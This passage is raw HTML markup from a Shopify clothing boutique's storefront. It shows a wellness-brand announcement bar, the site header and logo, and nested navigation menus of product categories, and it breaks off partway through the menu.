    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 450px;
    --mobile-logo-width: 250px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
